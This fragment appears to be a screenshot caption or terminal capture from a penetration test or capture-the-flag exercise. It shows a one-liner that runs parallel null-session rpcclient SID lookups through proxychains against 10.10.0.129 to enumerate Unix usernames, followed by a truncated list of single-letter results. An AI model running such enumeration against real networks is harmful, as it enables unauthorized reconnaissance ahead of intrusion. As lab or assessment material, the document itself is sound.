 ❯ seq 1 5000 | xargs -P 50 -I{} proxychains rpcclient -U "" 10.10.0.129 -N -c "lookupsids S-1-22-1-{}" 2>&1 | grep -viE "Chain|proxychains|OK" | grep -oP 'User\\[a-z]'
User\b
User\g
User\s
User\d
User\m
User\l
User\n
User\u
User\s
User\m
User\w
User\b
User\l
User\g
User\s
User\m
User\s